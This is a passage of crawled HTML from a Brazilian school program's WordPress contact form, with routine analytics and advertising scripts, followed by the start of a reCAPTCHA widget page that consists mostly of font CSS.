Sul</option><option value="Rio de Janeiro">Rio de Janeiro</option><option value="Rondônia">Rondônia</option><option value="Roraima">Roraima</option><option value="Santa Catarina">Santa Catarina</option><option value="Sergipe">Sergipe</option><option value="São Paulo">São Paulo</option><option value="Tocantins">Tocantins</option></select></span>
	</p>
	<p><label>Cidade<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="cidade"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="cidade" /></span>
	</p>
	<p class="phone"><label>Telefone fixo</label><span class="wpcf7-form-control-wrap" data-name="telefone"><input size="12" maxlength="15" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="telefone" aria-required="true" aria-invalid="false" value="" type="tel" name="telefone" /></span>
	</p>
	<p class="phone"><label>Celular</label><span class="wpcf7-form-control-wrap" data-name="celular"><input size="12" maxlength="15" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="celular" aria-required="true" aria-invalid="false" value="" type="tel" name="celular" /></span>
	</p>
</div>
<div class="col-full">
	<p><label>Descreva suas Necessidades<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="necessidades"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="necessidades"></textarea></span>
	</p>
	<div>
		<p style="padding-bottom: 20px;"><span class="wpcf7-form-control-wrap" data-name="newsletter"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="newsletter[]" value="Desejo receber os informativos periódicos do SUPERA para ESCOLAS." /><span class="wpcf7-list-item-label">Desejo receber os informativos periódicos do SUPERA para ESCOLAS.</span></span></span></span>
		</p>
	</div>
	<div style="display:none;">
		<p><span class="wpcf7-form-control-wrap" data-name="identificador"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="contato" type="text" name="identificador" /></span><br />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_source" /><br />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_medium" /><br />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_campaign" />
		</p>
	</div>
	<p><script type="text/javascript">
function read_cookie(a){var b=a+"=";var c=document.cookie.split(";");for(var d=0;d
			<c.length;d++){var e=c[d];while(e.charAt(0)==" ")e=e.substring(1,e.length);if(e.indexOf(b)==0){return e.substring(b.length,e.length)}}return null}try{document.getElementById("cookieutmz").value=read_cookie("__utmz")}catch(err){}
</script>
			</c.length;d++){var></script>
	</p>
	<div style="float: left">
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<p style="margin-top: 89px;"><input class="wpcf7-form-control wpcf7-submit has-spinner fitsc-button" type="submit" value="Enviar" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						<ul class="icons-contact">
				<li><a target="_blank" class="icon-email" href="mailto:relacionamento@superaparaescolas.com.br" title="Enviar email para relacionamento@superaparaescolas.com.br">relacionamento@superaparaescolas.com.br</a></li>
				<li><a target="_blank" class="icon-phone" href="tel:12997816124" title="Ligar para (12) 99781-6124">(12) 99781-6124</a></li>
				<li class="icon-location">Av. Engenheiro Juarez Vanderlei Brito de Siqueira, 585 - Condomínio Eldorado - São José dos Campos - SP</li>
				<li><a target="_blank" class="icon-facebook" href="http://facebook.com.br/superaneuroeducacao" title="Curta nossa página no Facebook">Curta nossa página</a></li>
			</ul>
		</div>
	</div>
</section>
	</article>
</div><!-- FECHA WRAP -->
<footer id="footer" class="line">
	<div class="center">
        <section class="box footer1">			<div class="textwidget"><img class="logo-spe" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/logo-supera-para-escolas-pb.png" alt="Logo Supera para Escolas">
</div>
		</section><section class="box footer1">			<div class="textwidget"></div>
		</section>	</div>
</footer>
 </div>
<div class="fixed-btn" style="bottom: 0px;"><a href="https://superaparaescolas.com.br/fale-conosco-sobre-o-supera-para-sua-escola/" title="Solicitar contato">Solicitar contato</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/supera-para-escolas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- Pixel de monitoramento RD Station -->
	<!-- <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/3d116224-1dc4-4a6c-9eb8-69a7b3480894-loader.js"></script> -->
	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window,document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '356467128227839');
			fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=356467128227839&ev=PageView&noscript=1"/></noscript>
		<!-- End Facebook Pixel Code -->

		
	<!-- Código do Google para tag de remarketing -->
	<!-- As tags de remarketing não podem ser associadas a informações pessoais de identificação nem inseridas em páginas relacionadas a categorias de confidencialidade. Veja mais informações e instruções sobre como configurar a tag em: http://google.com/ads/remarketingsetup -->
	<script async type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 856079658;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script async type="text/javascript" src="https://www.googleadservices.com/pagead/conversion.js"></script>
	<noscript>
			</noscript>

	<script type="text/javascript">
		window.onload = function() {
			$("input[type=tel]").mask("(99) 99999-9999");
			$("input[name='telefone']").mask("(99) 999999999");
			$("input[name='celular']").mask("(99) 99999-9999");
		};
	</script>

			<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				if ( '14855' == event.detail.contactFormId || '14937' == event.detail.contactFormId || '637' == event.detail.contactFormId || '638' == event.detail.contactFormId ) {
					var email = $('.content-form input[name="email"]').val();
					$('.content-msg .email').html(email);
					$('.content-form').hide();
					$('.content-msg').fadeIn();
				}
			}, false );
		</script>

					<script>
				document.addEventListener( 'wpcf7mailsent', function( event ) {
					if( '14837' == event.detail.contactFormId ){
			            location = 'https://superaparaescolas.com.br/formulario-news-enviado/';
			        } else {
			        	location = 'https://superaparaescolas.com.br/formulario-enviado/';
			        }
				}, false );
			</script>
		
		<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/superaparaescolas.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=pt_BR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF&co=aHR0cHM6Ly9zdXBlcmFwYXJhZXNjb2xhcy5jb20uYnI6NDQz&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dke5o6s8edg1
body_size: 49698
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
